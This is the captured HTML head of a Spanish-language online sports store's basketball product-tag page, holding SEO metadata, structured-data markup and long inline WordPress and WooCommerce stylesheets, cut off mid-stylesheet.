

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product-tag/basquetbol/
body_size: 65812
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Básquetbol, - Salernos Deportes</title>
	<meta name="description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<link rel="canonical" href="https://salernosdeportes.com/product-tag/basquetbol/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Básquetbol, - Salernos Deportes" />
	<meta property="og:description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<meta property="og:url" content="https://salernosdeportes.com/product-tag/basquetbol/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://salernosdeportes.com/product-tag/basquetbol/","url":"https://salernosdeportes.com/product-tag/basquetbol/","name":"Básquetbol, - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product-tag/basquetbol/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product-tag/basquetbol/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72.jpg","description":"Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento.","breadcrumb":{"@id":"https://salernosdeportes.com/product-tag/basquetbol/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product-tag/basquetbol/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72.jpg","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/07/tablero-k72.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product-tag/basquetbol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Básquetbol,"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Básquetbol, Etiqueta Feed" href="https://salernosdeportes.com/product-tag/basquetbol/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-67-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/0/uag-css-67.css?ver=1769056299' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
